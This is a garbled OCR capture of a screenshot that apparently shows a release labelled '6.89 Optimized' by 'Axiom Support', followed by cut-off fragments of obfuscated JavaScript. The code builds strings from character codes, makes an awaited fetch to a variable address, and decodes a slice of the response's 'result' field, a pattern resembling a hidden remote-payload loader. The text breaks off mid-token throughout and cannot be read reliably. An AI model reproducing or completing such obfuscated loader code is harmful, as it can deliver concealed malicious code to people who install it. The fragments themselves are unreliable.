
6.89 Optimized [
/ By
Axiom Support
81322370d2824
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i